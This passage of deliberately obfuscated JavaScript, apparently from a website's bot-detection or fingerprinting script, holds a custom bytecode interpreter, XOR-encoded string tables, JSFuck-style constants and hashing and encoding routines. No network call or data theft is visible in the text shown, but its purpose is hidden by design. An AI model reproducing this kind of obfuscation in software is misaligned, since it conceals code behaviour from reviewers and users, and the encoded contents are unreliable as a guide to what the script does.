gY=h2[A6];gY[gY[PY](Vr)]=function(){this[Mr].push(this[mT]());};sr(WJ,[gY]);}break;case A6:{var Rd=h2[A6];Rd[Rd[PY](PT)]=function(){this[Mr].push(Fd(this[Pl](),this[Pl]()));};sr(Nr,[Rd]);}break;case KT:{var H2=h2[A6];H2[H2[PY](lf)]=function(){XE.call(this[mm]);};sr(A6,[H2]);}break;case DJ:{var Nj=h2[A6];Nj[Nj[PY](HA)]=function(){this[Mr].push(Ml(this[Pl](),this[Pl]()));};sr(KT,[Nj]);}break;case sl:{var n2=h2[A6];n2[n2[PY](ST)]=function(){var Ij=this[Sd]();var FY=this[Pl]();var mJ=this[Pl]();var Q2=this[Vr](mJ,FY);if(Jr(Ij)){var Dj=this;var wj={get(Tb){Dj[LJ]=Tb;return mJ;}};this[LJ]=new Proxy(this[LJ],wj);}this[Mr].push(Q2);};sr(DJ,[n2]);}break;case px:{var V2=h2[A6];V2[V2[PY](qE)]=function(){this[Mr].push(Jd(this[Pl](),this[Pl]()));};sr(sl,[V2]);}break;case UE:{var KS=h2[A6];KS[KS[PY](Ld)]=function(){var kr=[];var Gj=this[Mr].pop();var FJ=J2(this[Mr].length,ET);for(var gd=bb;m(gd,Gj);++gd){kr.push(this[Px](this[Mr][FJ--]));}this[xS](gT()[U6(Nb)](Lx,ET,pd,Xl),kr);};sr(px,[KS]);}break;case Ej:{var Iw=h2[A6];Iw[Iw[PY](Lb)]=function(){this[Mr].push(this[Sd]());};sr(UE,[Iw]);}break;}}function xY(){return sr.apply(this,[DJ,arguments]);}var tA;function l6(){return Zw.apply(this,[v6,arguments]);}function xx(){var Ql=[]['\x65\x6e\x74\x72\x69\x65\x73']();xx=function(){return Ql;};return Ql;}function gl(){return Or.apply(this,[KT,arguments]);}function Fx(){return Zw.apply(this,[xm,arguments]);}var lA;function hX(){if([10,13,32].includes(this["bn"]))this.OG=CX;else this.OG=Zk;}function Tm(){return Zw.apply(this,[Gw,arguments]);}function rS(){return Rr.apply(this,[E6,arguments]);}function sY(Qd,nx){return Qd&nx;}var XE;function DA(){lE=[]['\x65\x6e\x74\x72\x69\x65\x73']();ET=1;fj()[j(ET)]=QSzNARytlZ;if(typeof window!=='undefined'){mE=window;}else if(typeof global!==[]+[][[]]){mE=global;}else{mE=this;}}var mx;function mX(){this["hn"]=this["hn"]<<13|this["hn"]>>>19;this.OG=pn;}function fS(Jb,s2){return Jb[mx[Nb]](s2);}function m(xr,vf){return xr<vf;}function w8(){return D0(h0(),339949);}function cF(a,b){return a.charCodeAt(b);}function cJ(){return Rr.apply(this,[Pf,arguments]);}function rm(){return Rr.apply(this,[Vf,arguments]);}function Jr(wT){return !wT;}function P2(){return Rr.apply(this,[DJ,arguments]);}var CE;var A,NS,J6,C2,v,tw,zE,Gw,v6,c,Ew,Er,GJ,Fm,Dd,sj,qd,px,pA,xm,Ej,Nr,k2,b2,zf,Qj,WJ,Pf,MS,UE,f,fY,LA,YS,W2,sl,sE,R6,QE,Ed,qA,x2,IE,hw,E6,Tx,tJ,Qm,Vf,OE,Od;function YY(XY,j2){var F=YY;switch(XY){case sj:{var mr=j2[A6];var Bl=j2[P6];var Hx=j2[bj];var cr=j2[qr];var qj=Ab[BS];var Zf=Jd([],[]);var rx=Ab[mr];for(var Al=J2(rx.length,ET);Ml(Al,bb);Al--){var jf=dw(Jd(Jd(Al,Hx),jb()),qj.length);var UA=fS(rx,Al);var Rl=fS(qj,jf);Zf+=Or(P6,[sY(JE(sJ(UA),sJ(Rl)),JE(UA,Rl))]);}return z2(qd,[Zf]);}break;case DJ:{var h=j2[A6];var jE=Jd([],[]);for(var fm=J2(h.length,ET);Ml(fm,bb);fm--){jE+=h[fm];}return jE;}break;case Dd:{var s=j2[A6];gf.E2=YY(DJ,[s]);while(m(gf.E2.length,Mm))gf.E2+=gf.E2;}break;case bj:{CE=function(Cr){return YY.apply(this,[Dd,arguments]);};gf(BS,G6(z6),US,bb);}break;case Qj:{var EJ=j2[A6];var QJ=Jd([],[]);var pT=J2(EJ.length,ET);if(Ml(pT,bb)){do{QJ+=EJ[pT];pT--;}while(Ml(pT,bb));}return QJ;}break;case sl:{var Sb=j2[A6];hE.jl=YY(Qj,[Sb]);while(m(hE.jl.length,hx))hE.jl+=hE.jl;}break;case tJ:{I6=function(Mx){return YY.apply(this,[sl,arguments]);};hE.apply(null,[W6,bb,Jf,G6(qJ)]);}break;case Gw:{var MT=j2[A6];var TT=j2[P6];var fl=j2[bj];var V=j2[qr];var pY=YJ[Ur];var H=Jd([],[]);var hT=YJ[TT];var fd=J2(hT.length,ET);if(Ml(fd,bb)){do{var Vx=dw(Jd(Jd(fd,V),jb()),pY.length);var WT=fS(hT,fd);var fJ=fS(pY,Vx);H+=Or(P6,[sY(sJ(sY(WT,fJ)),JE(WT,fJ))]);fd--;}while(Ml(fd,bb));}return z2(Gw,[H]);}break;case IE:{var P=j2[A6];var Cf=Jd([],[]);var B=J2(P.length,ET);while(Ml(B,bb)){Cf+=P[B];B--;}return Cf;}break;case v:{var gb=j2[A6];gl.WS=YY(IE,[gb]);while(m(gl.WS.length,Gx))gl.WS+=gl.WS;}break;}}function nj(){sw=[";{P1Ke !*HT6\x075*b","\t7+","cDQUj\"p=hf`-+jmWyw","N(])\x00","`!s3","m",")\':$:/"];}var lE;function gS(){return wY.apply(this,[J6,arguments]);}function SS(){return qT.apply(this,[pb,arguments]);}var CJ;function Mb(QS,gx){var Sr=Mb;switch(QS){case c:{gf=function(MJ,GY,Z,Ol){return Hm.apply(this,[qr,arguments]);};vb=function(){return Hm.apply(this,[Ew,arguments]);};Lj=function(){return Hm.apply(this,[KT,arguments]);};CJ=function(HY){this[Mr]=[HY[LJ].G];};xT=function(R,OA){return Mb.apply(this,[UE,arguments]);};rA=function(){return Hm.apply(this,[Fm,arguments]);};lA=function(zT,Yx){return Mb.apply(this,[bj,arguments]);};XE=function(){this[Mr][this[Mr].length]={};};sd=function(){this[Mr].pop();};VT=function(){return [...this[Mr]];};D=function(T){return Mb.apply(this,[Od,arguments]);};Ob=function(){this[Mr]=[];};Pm=function(fE,lw,xd,p6){return YY.apply(this,[sj,arguments]);};CE=function(){return YY.apply(this,[bj,arguments]);};I6=function(){return YY.apply(this,[tJ,arguments]);};hE=function(kA,cY,Km,vJ){return YY.apply(this,[Gw,arguments]);};Vb=function(){return cx.apply(this,[Pf,arguments]);};Ud=function(PE,E,Y){return Mb.apply(this,[v,arguments]);};Or(x2,[]);mx=Bm();YJ=I();cx.call(this,OE,[J()]);Ab=Qr();cx.call(this,YS,[J()]);gA=nb();cx.call(this,Dd,[J()]);cj();cx.call(this,f,[J()]);Ym();Or.call(this,xm,[J()]);nj();cx.call(this,pb,[J()]);Ff=z2(Od,[['Rk','D','L7','7Xkk2XXXXXX','7Xkf2XXXXXX'],Jr({})]);Gr={p:Ff[bb],d:Ff[ET],y:Ff[Ur]};;xj=class xj {constructor(){this[Br]=[];this[AS]=[];this[Mr]=[];this[IA]=bb;Rr(DJ,[this]);this[Kl()[pf(Nb)](nJ,wb,BS,CS)]=Ud;}};return xj;}break;case UE:{var R=gx[A6];var OA=gx[P6];return this[Mr][J2(this[Mr].length,ET)][R]=OA;}break;case bj:{var zT=gx[A6];var Yx=gx[P6];for(var ZS of [...this[Mr]].reverse()){if(fr(zT,ZS)){return Yx[Vr](ZS,zT);}}throw gT()[U6(Ur)].call(null,L2,SY,cA,G6(WE));}break;case Od:{var T=gx[A6];if(Xw(this[Mr].length,bb))this[Mr]=Object.assign(this[Mr],T);}break;case v:{var PE=gx[A6];var E=gx[P6];var Y=gx[bj];this[AS]=this[wf](E,Y);this[LJ]=this[pJ](PE);this[mm]=new CJ(this);this[rE](Gr.p,bb);try{while(m(this[Br][Gr.p],this[AS].length)){var bl=this[Sd]();this[bl](this);}}catch(VA){}}break;case fY:{var tT=gx[A6];tT[tT[PY](Pb)]=function(){this[Mr].push(K(this[Pl](),this[Pl]()));};}break;case qA:{var jS=gx[A6];jS[jS[PY](Mj)]=function(){this[Mr].push(m6(this[Pl](),this[Pl]()));};Mb(fY,[jS]);}break;case sE:{var hl=gx[A6];hl[hl[PY](T6)]=function(){this[Mr].push(T2(this[Pl](),this[Pl]()));};Mb(qA,[hl]);}break;case GJ:{var Hl=gx[A6];Hl[Hl[PY](mS)]=function(){var PJ=this[Sd]();var wx=this[Sd]();var K6=this[mT]();var Yd=VT.call(this[mm]);var FT=this[LJ];this[Mr].push(function(...N6){var Uj=Hl[LJ];PJ?Hl[LJ]=FT:Hl[LJ]=Hl[pJ](this);var lY=J2(N6.length,wx);Hl[IA]=Jd(lY,ET);while(m(lY++,bb)){N6.push(undefined);}for(let dT of N6.reverse()){Hl[Mr].push(Hl[pJ](dT));}D.call(Hl[mm],Yd);var tx=Hl[Br][Gr.p];Hl[rE](Gr.p,K6);Hl[Mr].push(N6.length);Hl[Lm]();var Ix=Hl[Pl]();while(OS(--lY,bb)){Hl[Mr].pop();}Hl[rE](Gr.p,tx);Hl[LJ]=Uj;return Ix;});};Mb(sE,[Hl]);}break;case Tx:{var I2=gx[A6];I2[I2[PY](qx)]=function(){this[Mr].push(hf(this[Pl](),this[Pl]()));};Mb(GJ,[I2]);}break;}}var vb;function wA(){return z2.apply(this,[b2,arguments]);}function Gb(){return sr.apply(this,[KT,arguments]);}function rj(){return Mb.apply(this,[sE,arguments]);}function gT(){var qm=Object['\x63\x72\x65\x61\x74\x65']({});gT=function(){return qm;};return qm;}function jn(){this["hn"]^=this["hn"]>>>16;this.OG=lQ;}function mH(){return hk()+HR("\x39\x31\x32\x66\x33\x39\x63")+3;}function X2(){return Zw.apply(this,[OJ,arguments]);}function Nf(){return Mb.apply(this,[GJ,arguments]);}function Wd(){return Rr.apply(this,[vA,arguments]);}function OS(AE,zJ){return AE>zJ;}function GA(Jm,zl){return Jm/zl;}function R0(){this["hn"]^=this["DF"];this.OG=FZ;}function S0(){this["hn"]^=this["hn"]>>>13;this.OG=wX;}function Fd(cl,zd){return cl>>zd;}var Lj;function VS(){return Mb.apply(this,[fY,arguments]);}var Pm;function K(CT,ZE){return CT^ZE;}function J2(Xd,D2){return Xd-D2;}function Sw(){return wY.apply(this,[hw,arguments]);}function BJ(){return Rr.apply(this,[LA,arguments]);}function s8(){return pg(fj()[j(ET)]+'',";",hk());}function MO(){this["hn"]=(this["hn"]&0xffff)*0x85ebca6b+(((this["hn"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.OG=S0;}function nb(){return ["f","rtd\'svZm~#34;p&Q0","9C\x07\r$;$\x07]>P)S-*\x3fOvA4\'M","14k\x3fQh\x00c7\x40\x00\v$A)p[8>","T","V"];}function fw(){return cx.apply(this,[OE,arguments]);}function Dx(){return sr.apply(this,[Nr,arguments]);}function EE(){return cx.apply(this,[YS,arguments]);}function c2(){return Rr.apply(this,[R6,arguments]);}function h0(){return Ft()+wZ()+typeof mE[fj()[j(ET)].name];}function O6(){return sr.apply(this,[sl,arguments]);}function r2(){return wY.apply(this,[Ew,arguments]);}function UJ(){return sr.apply(this,[WJ,arguments]);}function Ml(n,bd){return n>=bd;}function D0(Pk,W0){var rX={Pk:Pk,hn:W0,DF:0,Tk:0,OG:fg};while(!rX.OG());return rX["hn"]>>>0;}function fj(){var K2=function(){};fj=function(){return K2;};return K2;}function B6(){var Im=Object['\x63\x72\x65\x61\x74\x65']({});B6=function(){return Im;};return Im;}function qT(Ul,Gd){var Zd=qT;switch(Ul){case R6:{var Xf=Gd[A6];Xf[Xf[PY](Ir)]=function(){this[Mr].push(this[JJ](this[HJ]()));};Mb(Tx,[Xf]);}break;case pb:{var td=Gd[A6];td[td[PY](sx)]=function(){var Fr=this[Sd]();var jj=td[mT]();if(this[Pl](Fr)){this[rE](Gr.p,jj);}};qT(R6,[td]);}break;case Ej:{var Nd=Gd[A6];Nd[Nd[PY](Xl)]=function(){this[Mr].push(this[pJ](undefined));};qT(pb,[Nd]);}break;case px:{var h6=Gd[A6];h6[h6[PY](q2)]=function(){sd.call(this[mm]);};qT(Ej,[h6]);}break;case UE:{var Sf=Gd[A6];Sf[Sf[PY](nm)]=function(){var bJ=[];var NJ=this[Sd]();while(NJ--){switch(this[Mr].pop()){case bb:bJ.push(this[Pl]());break;case ET:var Pr=this[Pl]();for(var k of Pr){bJ.push(k);}break;}}this[Mr].push(this[jr](bJ));};qT(px,[Sf]);}break;case k2:{var Cx=Gd[A6];Cx[Cx[PY](BS)]=function(){this[Mr].push(this[HJ]());};qT(UE,[Cx]);}break;case Qm:{var If=Gd[A6];If[If[PY](tj)]=function(){this[Mr].push(this[Pl]()&&this[Pl]());};qT(k2,[If]);}break;case tw:{var Kf=Gd[A6];Kf[Kf[PY](V6)]=function(){this[Mr]=[];Ob.call(this[mm]);this[rE](Gr.p,this[AS].length);};qT(Qm,[Kf]);}break;case zE:{var bm=Gd[A6];bm[bm[PY](Ad)]=function(){var j6=this[Sd]();var Qx=bm[mT]();if(Jr(this[Pl](j6))){this[rE](Gr.p,Qx);}};qT(tw,[bm]);}break;case Vf:{var b=Gd[A6];b[b[PY](m2)]=function(){var Cd=this[Sd]();var l2=this[Mr].pop();var VE=this[Mr].pop();var jY=this[Mr].pop();var b6=this[Br][Gr.p];this[rE](Gr.p,l2);try{this[Lm]();}catch(br){this[Mr].push(this[pJ](br));this[rE](Gr.p,VE);this[Lm]();}finally{this[rE](Gr.p,jY);this[Lm]();this[rE](Gr.p,b6);}};qT(zE,[b]);}break;}}function kS(){return sr.apply(this,[A6,arguments]);}function m6(IJ,Kr){return IJ<<Kr;}var Ab;function XT(){return Zw.apply(this,[R6,arguments]);}function El(){return Or.apply(this,[xm,arguments]);}function FZ(){this["hn"]^=this["hn"]>>>16;this.OG=MO;}function KY(){return wY.apply(this,[bj,arguments]);}function Jd(mA,Dl){return mA+Dl;}function wZ(){return rg(fj()[j(ET)]+'',s8()+1);}var ET,Ur,Nb,bb,BS,SY,dS,cE,M6,mj,IY,Sj,Wl,Jf,vT,rr,Zm,PT,KA,Mr,DE,Zx,sT,Hj,Cj,Lr,WE,gr,nT,Qw,tm,nr,Hw,Kx,mw,pd,nJ,Il,bA,xw,rw,d6,tj,Bd,lf,kJ,TS,US,Wb,t,zw,mm,Cm,Mm,z6,hx,W6,qJ,PA,kd,Pj,HE,Gx,xA,Uw,jA,sS,gj,Wr,LJ,Vr,L2,cA,PY,Pb,Pl,Mj,T6,mS,Sd,mT,pJ,IA,Br,rE,Lm,qx,Ir,JJ,HJ,sx,Xl,q2,nm,jr,V6,AS,Ad,m2,YA,FE,hd,HA,ST,qE,Ld,Px,xS,Lx,Lb,Id,HT,wb,SA,q,l,wJ,NA,Xm,Ef,Um,Rw,R2,vm,rY,g6,qf,gE,D6,wf,CS;function lb(){return qT.apply(this,[zE,arguments]);}function Zk(){this["bn"]=(this["bn"]&0xffff)*0xcc9e2d51+(((this["bn"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.OG=Mn;}function wS(qb){return J()[qb];}var YJ;function jJ(M2){return J()[M2];}function LY(){return Zw.apply(this,[b2,arguments]);}function xN(){this["bn"]=(this["bn"]&0xffff)*0x1b873593+(((this["bn"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.OG=TR;}function Yg(){x2=A6+bj*rd,Nr=vA+qr*rd,pA=P6+rd,Pf=KT+DJ*rd,R6=vA+DJ*rd,fY=KT+rd,GJ=qr+rd,hw=KT+qr*rd,Vf=RY+bj*rd,tJ=A6+RY*rd,Dd=pb+DJ*rd,Od=KT+bj*rd,MS=OJ+RY*rd,c=DJ+bj*rd,QE=A6+bj*rd+qr*rd*rd+OJ*rd*rd*rd+DJ*rd*rd*rd*rd,E6=pb+qr*rd,W2=OJ+KT*rd+bj*rd*rd+DJ*rd*rd*rd+DJ*rd*rd*rd*rd,sj=bj+qr*rd,Gw=qr+bj*rd,NS=OJ+qr*rd+DJ*rd*rd+DJ*rd*rd*rd+OJ*rd*rd*rd*rd,Ej=qr+qr*rd,Er=vA+RY*rd,Ew=A6+DJ*rd,v=pb+rd,C2=RY+bj*rd+A6*rd*rd+rd*rd*rd,v6=bj+bj*rd,b2=OJ+bj*rd,zE=RY+rd,Qj=P6+bj*rd,sl=pb+RY*rd,IE=DJ+DJ*rd,A=bj+DJ*rd,k2=OJ+qr*rd,Tx=OJ+rd,Fm=vA+bj*rd,WJ=P6+DJ*rd,qA=RY+DJ*rd,f=qr+DJ*rd,J6=OJ+DJ*rd,Qm=A6+qr*rd,px=P6+qr*rd,sE=RY+qr*rd,xm=pb+bj*rd,LA=P6+OJ*rd,YS=DJ+rd,UE=qr+RY*rd,OE=DJ+RY*rd,zf=RY+RY*rd,Ed=DJ+qr*rd+DJ*rd*rd+DJ*rd*rd*rd+OJ*rd*rd*rd*rd,tw=KT+RY*rd,qd=bj+rd;}function wX(){this["hn"]=(this["hn"]&0xffff)*0xc2b2ae35+(((this["hn"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.OG=jn;}var Gr;function wm(){return Zw.apply(this,[J6,arguments]);}var Ff;function hf(dl,Vd){return dl!==Vd;}function Qr(){return ["L;\"Y1`86g 1\n\x07(ZVQ:U;M#S\'^u0.$#0p\v\f\x40 JZ_","W\x07$x__]","O#=z-\x40c_\\aH_ld!$`pO\b\"","G$]G","Qb\"Q;v&CRYw2RI<F+"];}var I6;function fr(g2,BT){return g2 in BT;}function SR(){if(this["Tk"]<HR(this["Pk"]))this.OG=fg;else this.OG=R0;}function Ym(){tA=["A","w\bRQ4(]ZyLMI|","K","pdv]jg-x5\"3.2\\*`SLW\'~{\x40O9VJ)q"];}function Zw(Kb,Fb){var xJ=Zw;switch(Kb){case R6:{var nA=Fb[A6];nA[nA[PY](Ef)]=function(){this[Mr].push(this[Um]());};wY(bj,[nA]);}break;case Qj:{var Ub=Fb[A6];Ub[Ub[PY](Rw)]=function(){this[Mr].push(dw(this[Pl](),this[Pl]()));};Zw(R6,[Ub]);}break;case Ew:{var zj=Fb[A6];Zw(Qj,[zj]);}break;case Tx:{var Df=Fb[A6];var YE=Fb[P6];Df[PY]=function(Aw){return dw(Jd(Aw,YE),R2);};Zw(Ew,[Df]);}break;case Gw:{var bw=Fb[A6];bw[Lm]=function(){var ld=this[Sd]();while(MA(ld,Gr.y)){this[ld](this);ld=this[Sd]();}};}break;case OJ:{var nd=Fb[A6];nd[Vr]=function(kj,G2){return {get G(){return kj[G2];},set G(XJ){kj[G2]=XJ;}};};Zw(Gw,[nd]);}break;case b2:{var hS=Fb[A6];hS[pJ]=function(Yl){return {get G(){return Yl;},set G(t6){Yl=t6;}};};Zw(OJ,[hS]);}break;case xm:{var jm=Fb[A6];jm[jr]=function(WA){return {get G(){return WA;},set G(gJ){WA=gJ;}};};Zw(b2,[jm]);}break;case J6:{var XS=Fb[A6];XS[HJ]=function(){var DS=JE(m6(this[Sd](),mj),this[Sd]());var s6=gT()[U6(ET)].call(null,vm,BS,rY,G6(zw));for(var bf=bb;m(bf,DS);bf++){s6+=String.fromCharCode(this[Sd]());}return s6;};Zw(xm,[XS]);}break;case v6:{var sm=Fb[A6];sm[mT]=function(){var N=JE(JE(JE(m6(this[Sd](),tj),m6(this[Sd](),g6)),m6(this[Sd](),mj)),this[Sd]());return N;};Zw(J6,[sm]);}break;}}function T2(QF,PR){return QF>>>PR;}function AQ(){return sr.apply(this,[UE,arguments]);}function G6(QQ){return -QQ;}function kg(){return wY.apply(this,[Od,arguments]);}function lS(MQ,hN){return MQ<=hN;}function wY(Zg,Gh){var kh=wY;switch(Zg){case hw:{var vW=Gh[A6];vW[vW[PY](Id)]=function(){var MR=this[Mr].pop();var rN=this[Sd]();if(MA(typeof MR,fj()[j(ET)](Nb,HT,G6(kd),Lr))){throw fj()[j(Ur)](bb,Jf,G6(Pj),JJ);}if(OS(rN,ET)){MR.G++;return;}this[Mr].push(new Proxy(MR,{get(cR,Tn,KX){if(rN){return ++cR.G;}return cR.G++;}}));};sr(Ej,[vW]);}break;case zf:{var HG=Gh[A6];HG[HG[PY](Hw)]=function(){this[rE](Gr.p,this[mT]());};wY(hw,[HG]);}break;case J6:{var Rg=Gh[A6];Rg[Rg[PY](wb)]=function(){this[xS](this[Mr].pop(),this[Pl](),this[Sd]());};wY(zf,[Rg]);}break;case Od:{var lO=Gh[A6];lO[lO[PY](SA)]=function(){this[Mr].push(m(this[Pl](),this[Pl]()));};wY(J6,[lO]);}break;case Ew:{var Q0=Gh[A6];Q0[Q0[PY](kJ)]=function(){this[Mr].push(Kw(G6(ET),this[Pl]()));};wY(Od,[Q0]);}break;case Er:{var GF=Gh[A6];GF[GF[PY](q)]=function(){this[Mr].push(J2(this[Pl](),this[Pl]()));};wY(Ew,[GF]);}break;case WJ:{var Wg=Gh[A6];Wg[Wg[PY](l)]=function(){this[Mr].push(JE(this[Pl](),this[Pl]()));};wY(Er,[Wg]);}break;case Qm:{var gG=Gh[A6];gG[gG[PY](wJ)]=function(){this[Mr].push(Xw(this[Pl](),this[Pl]()));};wY(WJ,[gG]);}break;case IE:{var Ih=Gh[A6];Ih[Ih[PY](NA)]=function(){this[Mr].push(fr(this[Pl](),this[Pl]()));};wY(Qm,[Ih]);}break;case bj:{var dN=Gh[A6];dN[dN[PY](Xm)]=function(){this[Mr].push(GA(this[Pl](),this[Pl]()));};wY(IE,[dN]);}break;}}var rA;function js(){return qT.apply(this,[k2,arguments]);}function Xh(){return qT.apply(this,[tw,arguments]);}function g8(){return Rr.apply(this,[tJ,arguments]);}function Kl(){var vF={};Kl=function(){return vF;};return vF;}function H0(){return Mb.apply(this,[qA,arguments]);}function Ft(){return rg(fj()[j(ET)]+'',0,hk());}function rg(a,b,c){return a.substr(b,c);}function pf(JN){return J()[JN];}function Bm(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var xj;function I(){return ["\frCyC|I;,HM-j","+604","k44{-^]1T#vuGu>\\jB4x2 3{_aD]","a","","*(#P\r:{#2\n+ZOM_1&F\\0<u!&]G"];}function GE(){var FX=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);GE=function(){return FX;};return FX;}var gf;function lQ(){return this;}function n8(){return cx.apply(this,[pb,arguments]);}function Cl(){return z2.apply(this,[R6,arguments]);}function j(sN){return J()[sN];}var D;return Mb.call(this,c);function rF(){return Zw.apply(this,[Tx,arguments]);}var sw;function t8(){return Zw.apply(this,[Qj,arguments]);}function HR(a){return a.length;}var sd;function Lw(lW,mn){return lW==mn;}function TG(){qr=+ ! +[]+! +[]+! +[],bj=! +[]+! +[],vA=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],DJ=+ ! +[]+! +[]+! +[]+! +[]+! +[],KT=[+ ! +[]]+[+[]]-+ ! +[],pb=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],A6=+[],rd=[+ ! +[]]+[+[]]-[],OJ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],RY=! +[]+! +[]+! +[]+! +[],P6=+ ! +[];}0x912f39c,3313455942;function Qn(){return Mb.apply(this,[Tx,arguments]);}function U6(HN){return J()[HN];}function hk(){return pg(fj()[j(ET)]+'',"0x"+"\x39\x31\x32\x66\x33\x39\x63");}function JE(FW,Fn){return FW|Fn;}function DG(){return wY.apply(this,[Er,arguments]);}function ft(){this["DF"]++;this.OG=CX;}var qY;function OQ(){return qT.apply(this,[R6,arguments]);}}();XH=gr;FG={};}break;case gr:{EOT=function(JQT){return gQT.apply(this,[SJ,arguments]);}([function(GH,zI){return gQT.apply(this,[E,arguments]);},function(zcT,KrT,wQT){'use strict';return TQT.apply(this,[jJ,arguments]);}]);XH=ph;}break;case ph:{XH+=TL;gd.pop();}break;case kJ:{XH=mT;b0T();fhT();t9();IZT();CgT=GhT();P4.call(this,Lz,[pTT()]);}break;case EL:{MU=function(wgT,mhT){return P4.apply(this,[NO,arguments]);};ZZT=function(){return P4.apply(this,[q,arguments]);};z5=function(){return P4.apply(this,[EL,arguments]);};z7T=function(){return P4.apply(this,[tL,arguments]);};w1=function(qST,xYT){return P4.apply(this,[M0,arguments]);};XH+=BL;fI=function(nH,ngT,GI,rLT){return P4.apply(this,[R7,arguments]);};}break;case jQ:{MU.Cf=CgT[Wd];P4.call(this,Lz,[eS1_xor_4_memo_array_init()]);return '';}break;case xz:{XH=t8;w1.YT=AOT[YP];P4.call(this,K0,[eS1_xor_1_memo_array_init()]);return '';}break;case G7:{var w0T=HfT[Hc];var KQT=hl;for(var lhT=hl;TD(lhT,w0T.length);++lhT){var NZT=Xx(w0T,lhT);if(TD(NZT,Lr)||VhT(NZT,k0))KQT=v9(KQT,PK);}return KQT;}break;case R7:{XH=t8;fI.qh=vA[KB];tm.call(this,CJ,[eS1_xor_0_memo_array_init()]);return '';}break;case Df:{bI.nf=qt[zW];tm.call(this,MQ,[eS1_xor_3_memo_array_init()]);return '';}break;case X8:{var kST;return gd.pop(),kST=nTT,kST;}break;case HS:{var MOT=HfT;XH=t8;gd.push(XV);var IbT=MOT[hl];for(var GgT=PK;TD(GgT,MOT[FbT(typeof N8T()[LZT(Fw)],'undefined')?N8T()[LZT(Fw)].call(null,BP,Lp):N8T()[LZT(hl)](QD,Ec)]);GgT+=Fw){IbT[MOT[GgT]]=MOT[v9(GgT,PK)];}gd.pop();}break;case O7:{XH=X8;for(var WQT=PK;TD(WQT,HfT[N8T()[LZT(hl)](QD,rX)]);WQT++){var fZT=HfT[WQT];if(HrT(fZT,null)&&HrT(fZT,undefined)){for(var zTT in fZT){if(DO[k8T()[NfT(hl)](js,vp,Kk,q3)][N8T()[LZT(YE)].call(null,CK,kG)][I0T()[LhT(sV)].call(null,Cx,UA,EH,js)].call(fZT,zTT)){nTT[zTT]=fZT[zTT];}}}}}break;case j0:{DO[I0T()[LhT(bF)](PU,js,bK,lW)][k8T()[NfT(Fw)](dl,vG,K4,p5)]=function(lQT){gd.push(xn);var sbT=FbT(typeof Rj()[vZT(qG)],v9([],[][[]]))?Rj()[vZT(sN)](Y1,sA):Rj()[vZT(bl)](VW,vW);var SYT=FbT(typeof I0T()[LhT(GB)],v9('',[][[]]))?I0T()[LhT(js)].call(null,JD,KA,IW,QD):I0T()[LhT(nk)](q1,UN,Gx,WX);var tST=DO[HrT(typeof Rj()[vZT(dD)],v9('',[][[]]))?Rj()[vZT(wE)](fX,vd):Rj()[vZT(sN)](VV,JX)](lQT);for(var n8T,x0T,j8T=hl,x7T=SYT;tST[Rj()[vZT(bF)](BW,pB)](PW(j8T,hl))||(x7T=ZU()[XZT(Wd)].call(null,Bd,JH),H3(j8T,PK));sbT+=x7T[Rj()[vZT(bF)](BW,pB)](ZW(hJ[HrT(typeof Rj()[vZT(nk)],v9([],[][[]]))?Rj()[vZT(sV)](bA,dj):Rj()[vZT(sN)](GD,PP)](),YLT(n8T,vD(bF,rST(H3(j8T,PK),bF)))))){x0T=tST[k8T()[NfT(YE)].call(null,wE,jq,WU,q1)](j8T+=WgT(YE,dl));if(VhT(x0T,JG)){throw new QfT(FbT(typeof N8T()[LZT(YE)],v9('',[][[]]))?N8T()[LZT(Fw)](JK,Dk):N8T()[LZT(Lx)](VW,JV));}n8T=PW(kI(n8T,bF),x0T);}var j2;return gd.pop(),j2=sbT,j2;};XH+=xL;}break;case Hc:{var ggT=HfT[Hc];var UST=hl;for(var SrT=hl;TD(SrT,ggT.length);++SrT){var pZT=Xx(ggT,SrT);if(TD(pZT,Lr)||VhT(pZT,k0))UST=v9(UST,PK);}return UST;}break;case kh:{var Z7T=HfT[Hc];var c0T=hl;for(var KgT=hl;TD(KgT,Z7T.length);++KgT){var QgT=Xx(Z7T,KgT);if(TD(QgT,Lr)||VhT(QgT,k0))c0T=v9(c0T,PK);}return c0T;}break;case T0:{gd.push(VX);var SfT={};cgT[JgT()[gcT(Fw)].apply(null,[Tv(Tv(PK)),ZX,Wd,PK,zG,Sk])]=JQT;XH=VQ;cgT[r7T()[XgT(bF)].apply(null,[Tv({}),UA,XK,EE])]=SfT;}break;case GY:{var O2=HfT[Hc];var SbT=hl;for(var qgT=hl;TD(qgT,O2.length);++qgT){var CST=Xx(O2,qgT);if(TD(CST,Lr)||VhT(CST,k0))SbT=v9(SbT,PK);}XH=t8;return SbT;}break;case h8:{var D0T=HfT[Hc];var PhT=hl;for(var zgT=hl;TD(zgT,D0T.length);++zgT){var O8T=Xx(D0T,zgT);if(TD(O8T,Lr)||VhT(O8T,k0))PhT=v9(PhT,PK);}return PhT;}break;case Ih:{m8T.Xc=nI[tq];B5.call(this,mh,[eS1_xor_2_memo_array_init()]);return '';}break;case Qf:{XH-=tS;(function(){return gQT.apply(this,[zf,arguments]);}());gd.pop();}break;case FT:{cgT[r7T()[XgT(wE)](GB,bl,HP,PM)]=function(hI,j0T){return gQT.apply(this,[AS,arguments]);};cgT[FbT(typeof r7T()[XgT(PK)],'undefined')?r7T()[XgT(FK)](Tv({}),Tv(Tv(hl)),IU,jW):r7T()[XgT(Ek)](rH,x5,YW,Zr)]=Rj()[vZT(bl)](VW,QM);XH=t8;var VQT;return VQT=cgT(cgT[I0T()[LhT(Lx)](r6,sN,UX,sA)]=PK),gd.pop(),VQT;}break;case TQ:{cgT[F0T()[GQT(hl)](Lm,GW,Qn,PK,YE,Ek)]=function(DQT){return gQT.apply(this,[dY,arguments]);};XH+=pZ;}break;case M0:{var XST=HfT[Hc];var IOT=hl;for(var qOT=hl;TD(qOT,XST.length);++qOT){var 